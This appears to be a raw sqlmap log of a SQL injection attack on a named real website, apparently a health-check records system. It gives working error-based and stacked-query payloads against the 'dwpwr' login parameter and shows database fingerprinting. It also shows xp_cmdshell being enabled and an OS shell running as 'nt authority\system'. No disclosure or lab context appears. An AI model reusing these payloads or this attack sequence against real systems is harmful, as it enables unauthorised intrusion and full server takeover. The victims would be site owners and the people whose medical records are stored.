 [10:49:47] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\通用健康体检
档案管理系统\2.txt'
[10:49:47] [INFO] testing connection to the target URL
[10:49:47] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.shhgzf.com:8280/index.asp'. Do you want
 to follow? [Y/n] n
[10:49:48] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[10:49:48] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: dwpwr (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: dwname=admin&dwpwr=123' AND 7178=CONVERT(INT,(SELECT CHAR(113)+CHAR
(120)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (7178=7178) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(98)+CHAR(113))) AND 'CRxO'
='CRxO

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: dwname=admin&dwpwr=123'; WAITFOR DELAY '0:0:5'--
---
[10:49:48] [INFO] testing Microsoft SQL Server
[10:49:48] [INFO] confirming Microsoft SQL Server
[10:49:48] [INFO] heuristics detected web page charset 'GB2312'
[10:49:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[10:49:49] [INFO] retrieved: F:\\Program Files\\Microsoft SQL Server\\MSSQL10.MS
SQLSERVER\\MSSQL\\Log\\ERRORLOG
[10:49:49] [INFO] testing if current user is DBA
[10:49:49] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[10:49:49] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:50:34] [INFO] xp_cmdshell extended procedure is available
[10:50:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:50:35] [INFO] testing if xp_cmdshell extended procedure is usable
[10:50:35] [INFO] the SQL query used returns 4 entries
[10:50:36] [INFO] xp_cmdshell extended procedure is usable
[10:50:36] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[10:50:36] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[10:50:45] [INFO] the SQL query used returns 4 entries
[10:50:45] [INFO] retrieved: nt authority\\\\system
[10:50:45] [INFO] retrieved:
[10:50:45] [INFO] retrieved: nt authority\\\\system
[10:50:45] [INFO] retrieved:
command standard output:
---
nt authority\system

nt authority\system
---
os-shell>